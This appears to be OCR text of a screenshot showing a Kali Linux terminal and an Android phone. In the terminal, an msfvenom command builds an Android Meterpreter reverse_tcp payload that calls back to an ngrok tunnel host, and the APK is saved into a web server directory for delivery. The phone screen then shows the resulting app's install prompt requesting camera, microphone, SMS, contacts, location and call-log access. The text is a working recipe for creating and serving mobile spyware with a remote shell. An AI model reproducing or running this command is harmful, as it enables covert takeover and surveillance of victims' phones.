 qterminal
2
11:24 AM
Trash
root@progragamer: ~
File Actions Edit View Help
(root💀progragamer)-[~]
# sudo service postgresql start
(root💀progragamer)-[~]
# msfvenom -p android/meterpreter/reverse_tcp LHOST=8.tcp.ngrok.io LPORT=12298 R> /va
r/www/html/test.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10189 bytes
(root💀progragamer)-[~]
#
root@progragamer: ~/Downloads
File Actions Edit View Help
online
ali (Plan: Free)
2.3.39
United States (us)
http://127.0.0.1:4040
tcp://8.tcp.ngrok.io:1229
ttl opn rt1
0 0 0.00
LTE 96% 11:24
MainActivity
Do you want to install this application?
It will get access to:
modify system settings
take pictures and videos
modify your contacts
read your contacts
access approximate location
(network-based)
access precise location (GPS and
network-based)
record audio
directly call phone numbers
this may cost you money
read call log
read phone status and identity
write call log
read your text messages (SMS
CANCEL NEXT